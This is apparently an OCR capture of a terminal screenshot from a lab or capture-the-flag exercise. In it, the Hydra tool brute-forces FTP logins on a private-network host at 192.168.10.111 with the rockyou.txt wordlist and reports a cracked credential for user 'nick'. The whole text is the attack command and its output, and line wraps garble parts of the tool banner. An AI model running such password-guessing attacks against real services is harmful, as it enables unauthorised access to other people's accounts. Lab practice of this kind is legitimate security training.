 [attacker@parrot]─[~]
$hydra -l nick -P rockyou.txt ftp://192.168.10.111
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in mi
nse
litary or secret service organizations, or for illegal purposes (this is non-bin
ding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-10-03 08:26:
44
[DATA] max 16 tasks per 1 server, overall 16 tasks, 108 login tries (l:1/p:108),
~7 tries per task
[DATA] attacking ftp://192.168.10.111:21/
[21][ftp] host: 192.168.10.111   login: nick   password: apple